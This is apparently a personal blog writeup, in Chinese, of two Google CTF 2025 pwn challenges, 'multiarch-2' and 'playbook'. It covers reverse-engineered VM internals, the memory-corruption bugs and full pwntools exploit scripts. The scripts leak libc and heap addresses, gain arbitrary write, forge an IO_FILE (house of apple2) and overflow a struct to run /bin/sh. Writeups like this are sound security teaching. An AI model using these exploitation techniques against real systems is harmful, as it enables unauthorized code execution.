20 min to read
googlectf 2025 writeup

嗯 本来 google CTF 2025 应该是和 blue-lotus 打,但是完全没有体力干活,就摆烂了,然后就是慢慢复现吧,感觉期末周到现在已经欠了一堆比赛没复现了 sigh
可能做一道发一点博客吧,摆烂了orz
multiarch-2
经典虚拟机 pwn 题,不难 但是虚拟机题的逆向量和找洞的难度都还是有的
漏洞
用一个结构体表示我们的 program
struct dyn_region {
void* ptr;
unsigned start;
};
struct program {
void* mmap_region1;
void* mmap_region2;
void* mmap_region3;
void* type_buf;
size_t type_buf_size;
(void (*)(struct program*))func;
char fail_flag;
char priv_flag;
char cmp_flag;
unsigned pc;
unsigned sp;
unsigned registers[5];
union {
dyn_region dyn_regions[5];
unsigned registers[10];
};
char dyn_region_count;
}
下图为比赛时手动画的

大概是实现了一个栈式 + register 式虚拟机,根据 type_buf 里面的 bit 计算每个指令用栈式虚拟机解释执行还是 register 式虚拟机解释执行
其中用户输入分为三个 segment,第一个 segment 是我们的 opcodes,第二个 segment 根据没啥卵用,可能是 opcode 塞不下就放在这里的,第三个 segment 专门用来表示每个 opcode 用栈式还是 register 式虚拟机解释执行
func 指针有办法调用,但是感觉并没有什么卵用(除了可以 leak 一下 proc 地址)
fail_flag 是标志每一个 opcode 解释执行是否成功,priv_flag 是在 reg 虚拟机那边,只有设置为非零才可以 create dynamic regions
但是因为我们可以在栈式虚拟机上 create dynamic regions 且不受该限制,所以这个字段感觉也没啥用 orz
dyn_region_cnt 就是人如其名,用于维护有多少 dynamic regions
以下为 create dynamic regions 的逻辑
__int64 __fastcall create_dyn(__int64 prog_struct, int val1, unsigned int *a3)
{
unsigned __int8 v3; // r12
__int64 result; // rax
unsigned int upper_limit; // ebx
void *ptr; // rax
__int64 v8; // rdx
v3 = *(_BYTE *)(prog_struct + 135);
result = 0LL;
if ( v3 != 5 )
{
upper_limit = val1 & 0xFFFFF000;
if ( (val1 & 0xFFFFF000) == 0 )
upper_limit = 0xA000;
while ( getptr(prog_struct, upper_limit, 1LL) )
upper_limit += 4096;
*(_BYTE *)(prog_struct + 135) = v3 + 1;
ptr = calloc(0x200uLL, 1uLL);
v8 = 3LL * v3;
*(_QWORD *)(prog_struct + 4 * v8 + 0x4B) = ptr;
*(_DWORD *)(prog_struct + 4 * v8 + 0x53) = upper_limit;
*a3 = upper_limit;
return 1LL;
}
return result;
}
漏洞点很显然,就是 registers 数组部分和 dynamic regions 重叠的部分,可以改 region ptr 的值(比如经典的加加减减操作)
此外,它用于由地址拿到对应指针的操作如下
__int64 __fastcall getptr(__int64 prog_struct, unsigned int off_51, __int64 size_1)
{
unsigned __int64 v4; // rax
unsigned __int8 v5; // di
__int64 result; // rax
int *v7; // rcx
unsigned __int64 v8; // r10
int v9; // edx
if ( off_51 <= 0xFFF )
goto LABEL_7;
v4 = size_1 + off_51;
if ( v4 <= 0x1FFF )
return *(_QWORD *)prog_struct + off_51 - 4096;// 0x1000 - 0x1fff 从 region1 取
if ( off_51 <= 0x1FFF )
goto LABEL_7;
if ( v4 <= 0x2FFF )
return *(_QWORD *)(prog_struct + 8) + off_51 - 0x2000;// 从 region2 取
if ( off_51 > 0x7FFF && v4 <= 0x8FFF )
return *(_QWORD *)(prog_struct + 16) + off_51 - 0x8000;// 从 region3 取
LABEL_7:
v5 = *(_BYTE *)(prog_struct + 0x87); // can cover this
result = 0LL;
if ( v5 )
{
v7 = (int *)(prog_struct + 83); // 从动态分区里面找,每个动态的 segment 大小 512
v8 = size_1 + off_51;
do
{
v9 = *v7;
if ( off_51 >= *v7 && v8 < (unsigned int)(v9 + 512) )
return *(_QWORD *)(prog_struct + 12LL * (int)result + 75) + off_51 - v9;// search in dynamic regions
LODWORD(result) = result + 1;
v7 += 3;
}
while ( (_DWORD)result != v5 );
return 0LL; // 找不到
}
return result;
}
所以我们可以把 dynamic region 地址加减偏移,实现堆上任意地址读写
further exploit
我们首先可以 leak 一波,比如说有 struct dyn_region d1,d1.ptr == some_heap_addr,d1.start == 0xa000,我们可以通过改 d1.ptr 为 struct program address,然后读取 0xa000 ~ 0xa088 (0x88 为该 struct 的 size) 来同时 leak heap, proc, libc (heap 通过 type_buf 地址 leak, libc 基地址通过 mmap_region1 地址 leak)
同时,我们可以对 0xa000 ~ 0xa088 进行写入,从而实现该结构体的自修改
然后通过自修改实现任意地址写
具体来说,第二个 dyn_region struct 如下
struct dyn_region d2;
d2.ptr = some_heap_addr;
d2.start = 0xb000;
我们写入 0xa000 + d2_offset 的连续8个字节为目标地址,然后对 0xb000 的地址进行写入,按照该寻址方式即可实现任意地址写
在这里,我们改 d2 的 ptr 字段为 _IO_list_all 地址,将堆地址写入对应 start 地址,同时将该堆地址上布置 fake IO_FILE,然后打 house of apple2 即可
a detail
在该虚拟机 return 0 之前,会将所有 dyn_region 调用 free(ptr),经过上述修改,IO_list_all 会被 free 掉,从而出现 segfault 或者 sigabort 之类的
我们不用将该地址恢复为原值,直接改 dyn_region_count 为 0 就行,会更加方便
总结
整体打下来感觉不难,主要是任意地址写不是通过 abuse 堆结构做的,而是利用了程序原本的结构体,所以比较干净
感觉虚拟机题找洞有个小规律,可以多关注一下和 default 虚拟机(其他题目遇到的虚拟机功能的交集 doge)不一样的地方,就像是新增的功能啥的,这种更容易出 bug
exp
from pwn import*
context(arch='amd64', os='linux', log_level='debug')
libc = ELF("./libc-2.39.so")
buf1 = b""
buf2 = "\x01"
buf3 = []
def assign_type(ty, cnt):
global buf1, buf2, buf3
if ty == 0: # stack vm
if len(buf3) <= cnt//8:
for i in range(cnt//8 + 1 - len(buf3)):
buf3.append(0)
else: # register vm
if len(buf3) <= cnt//8:
for i in range(cnt//8 + 1 - len(buf3)):
buf3.append(0)
buf3[cnt//8] |= (ty << (cnt % 8)) & 0xff
# 初始 privilege 应该是对的 我们先在栈式虚拟机上 mmap 一次,然后再看看能不能写入
def push_int(cnt, imm):
global buf1
assign_type(0, cnt)
buf1 += b"\x30" + p32(imm)
def push_byte(cnt, imm):
global buf1
assign_type(0, cnt)
buf1 += b"\x10" + p8(imm) + b"\x00\x00\x00"
def stack_mmap(cnt, addr):
global buf1
assign_type(0, cnt + 10)
push_int(cnt + 1, addr)
push_byte(cnt, 6)
buf1 += b"\xa0"+p32(0)
def reg_sub_imm(cnt, reg, imm):
global buf1, buf2
# *(_DWORD *)(a1 + 51) 处整一个 byte,高位和低位是 dst 和 src,然后 src 里面塞 imm
assign_type(1, cnt)
buf1 += b"\x21" + p8(0x40) + p32(imm)
assign_type(1, cnt + 6)
byte_val = 4 + reg*16
buf1 += b"\x30" + p8(byte_val)
def get_addrs(cnt):
global buf1, buf2
# call stdin read and store multiple times
# *(_DWORD *)(a1 + 59) set to 1 *(_DWORD *)(a1 + 63) set to 0x2000 *(_DWORD *)(a1 + 67) set to 0xf0
# then let instr_byte be 1 for 8 times
assign_type(1, cnt)
buf1 += b"\x21" + p8(0x10) + p32(1)
assign_type(1, cnt + 6)
buf1 += b"\x21" + p8(0x20) + p32(0x2000)
assign_type(1, cnt + 12)
buf1 += b"\x21" + p8(0x30) + p32(0xf0)
for i in range(2):
assign_type(1, cnt + 18 + i)
buf1 += b"\x01"
def print_content(cnt, addr, size):
global buf1, buf2
# *(_DWORD *)(a1 + 51) set to 0x20 *(_DWORD *)(a1 + 55) set to addr *(_DWORD *)(a1 + 63) set to size
assign_type(1, cnt)
buf1 += b"\x21" + p8(0x10) + p32(1)
assign_type(1, cnt + 6)
buf1 += b"\x21" + p8(0x20) + p32(0X8000) # these are adds
assign_type(1, cnt + 12)
buf1 += b"\x01"
def stdin_read(cnt):
global buf1, buf2
assign_type(1, cnt)
buf1 += b"\x31" + p8(0x10) + p32(1)
assign_type(1, cnt + 6)
buf1 += b"\x21" + p8(0x20) + p32(0x67)
assign_type(1, cnt + 12)
buf1 += b"\x31" + p8(0x30) + p32(0xe8) # 只用读入8个字节就行
assign_type(1, cnt + 18)
buf1 += b"\x01"
def write_io_list_all(cnt):
global buf1, buf2
# *(_DWORD *)(a1 + 51) set to 0x20 *(_DWORD *)(a1 + 55) set to addr *(_DWORD *)(a1 + 63) set to size
assign_type(1, cnt)
buf1 += b"\x21" + p8(0x20) + p32(0x1000 - 0x67) # these are adds
assign_type(1, cnt + 6)
buf1 += b"\x01"
def construct_fake_iofile(cnt):
global buf1, buf2
assign_type(1, cnt)
buf1 += b"\x21" + p8(0x20) + p32(0x1000)
assign_type(1, cnt + 6)
buf1 += b"\x21" + p8(0x30) + p32(0xf0) # for io file
assign_type(1, cnt + 12)
buf1 += b"\x01"
# 直接把那个 mmap 地址计数清零即可
def resume_mmap_region1(cnt):
global buf1, buf2
# *(_DWORD *)(a1 + 51) set to 0x20 *(_DWORD *)(a1 + 55) set to addr *(_DWORD *)(a1 + 63) set to size
assign_type(1, cnt)
buf1 += b"\x31" + p8(0x20) + p32(0x2000 - 0x10 - 135) # these are adds
assign_type(1, cnt + 6)
buf1 += b"\x31" + p8(0x30) + p32(0xf7)
assign_type(1, cnt + 12)
buf1 += b"\x01"
get_addrs(len(buf1))
stack_mmap(len(buf1), 0xa000)
stack_mmap(len(buf1), 0xb000) # mmap another chunk
stack_mmap(len(buf1), 0xc000) # for storing the fake io file content
reg_sub_imm(len(buf1), 5, 0x2c0)
print_content(len(buf1), 0xa000, 0xf0)
stdin_read(len(buf1))
write_io_list_all(len(buf1))
construct_fake_iofile(len(buf1))
resume_mmap_region1(len(buf1))
buf1 += b"\x73" # invalid instruction to trigger the bug
# send info
offset1 = 19
offset2 = offset1 + len(buf1)
offset3 = offset2 + len(buf2)
content = b"MASM" + p8(1) + p16(offset1) + p16(len(buf1)) + p8(2) + p16(offset2) + p16(len(buf2)) + p8(3) + p16(offset3) + p16(len(buf3))
content += buf1 + buf2.encode("latin-1") + b"".join(p8(x) for x in buf3)
with open("out.masm", "wb") as f:
f.write(content)
# p = gdb.debug(["./multiarch", "out.masm"], """
# b* $rebase(0x3042)
# b* $rebase(0x2416)
# """)
p = process(["./multiarch", "out.masm"])
sleep(0.1)
for i in range(2):
p.sendline(b"a"*0x10)
p.recvuntil("executing program\n")
addrs = p.recv(0x40)
libc_leak = u64(addrs[0x10:0x18])
libc_base = libc_leak + 0x4000
log.info("libc leak: " + hex(libc_leak))
heap_leak = u64(addrs[0x28:0x30])
proc_leak = u64(addrs[0x38:0x40])
log.info("heap leak: " + hex(heap_leak))
log.info("proc leak: " + hex(proc_leak))
log.info("libc base: " + hex(libc_base))
heap_base = heap_leak - 0x1620
proc_base = proc_leak - 0x12e0
# 自修改,修改第二个 mmap 的地址
p.send(p64(libc_base + libc.symbols["_IO_list_all"]))
fake_io_addr = heap_base + 0x1c60
p.send(p64(fake_io_addr))
system_addr=libc_base+libc.sym["system"]
fake_io_file=b" sh;".ljust(0x8,b"\x00")
fake_io_file+=p64(0)*3+p64(1)+p64(2)
fake_io_file=fake_io_file.ljust(0x30,b"\x00")
fake_io_file+=p64(0)
fake_io_file=fake_io_file.ljust(0x68,b"\x00")
fake_io_file+=p64(system_addr)
fake_io_file=fake_io_file.ljust(0x88,b"\x00")
fake_io_file+=p64(libc_base+0x205700)
fake_io_file=fake_io_file.ljust(0xa0,b"\x00")
fake_io_file+=p64(fake_io_addr)
fake_io_file=fake_io_file.ljust(0xd8,b"\x00")
fake_io_file+=p64(0x202228+libc_base) # 使得可以调用 _IO_wfile_overflow
fake_io_file+=p64(fake_io_addr)
p.send(fake_io_file.ljust(0xf8, b"\x00"))
p.send(p8(0))
p.interactive()
随便找了一个 libc-2.39.so patch 上去打的,可能和原始题目的 libc 版本不同,可以注意一下
playbook
经典栈题,基本都是利用题目具体逻辑条件来攻击
本题在 bss 段维护了一个 playbook array,每个元素为以下结构体
struct playbook {
unsigned flag;
unsigned children[10];
char content[0x200];
};
它的漏洞是可以先栈上向前溢出,控制 fgets 的 size, 从而 content 可以溢出控制下一个结构体的 flag, children, content 较为前面的部分
该题目通过 flag 控制 playbook 的类型,flag|2 == 2 的话,标志该结构体的 content 可以当作 system 的第一个参数执行,但是检查了 content 为 sleep 1, date, ls
通过溢出,我们可以覆盖下一个 playbook 的 flag 使得 flag|2 == 2 满足条件,然后 content 设置为 /bin/sh\x00 即可
这道题原语转换还是感觉有点小难orz
from pwn import *
context(os='linux', log_level='debug')
# first set cmd for the 610th chunk, then incline the child for 4 times, then exit, do the second time, end_step for 2 times and incline step once, to let v14 be a big number
# then we overflow the content, setting the overflowed note to /bin/sh
p = process("./chal")
for i in range(610):
p.recvuntil("5. Quit\n")
p.sendline("2")
p.recvuntil("Enter new playbook in the SOPS language. Empty line finishes the entry.\n")
p.sendline("cmd: ls")
p.sendline("")
p.recvuntil("5. Quit\n")
p.sendline("2")
p.recvuntil("Enter new playbook in the SOPS language. Empty line finishes the entry.\n")
p.sendline("cmd: ls")
for i in range(4):
p.sendline("STEP")
p.sendline("")
p.recvuntil("5. Quit\n")
p.sendline("2")
# gdb.attach(p, '''
# b* 0x401fcf
# ''')
# pause()
p.recvuntil("Enter new playbook in the SOPS language. Empty line finishes the entry.\n")
for i in range(2):
p.sendline("ENDSTEP")
p.sendline("STEP")
note = b"a" * 512 + p8(3)
note = note.ljust(512 + 44, b'a')
note += b"/bin/sh\x00"
payload = b"note: " + note
p.sendline(payload)
p.sendline("")
# todo check out which book is copied into
p.recvuntil("5. Quit\n")
p.sendline("4")
p.recvuntil("Enter playbook id:\n")
p.sendline(str(0x26a))
p.interactive()
Comments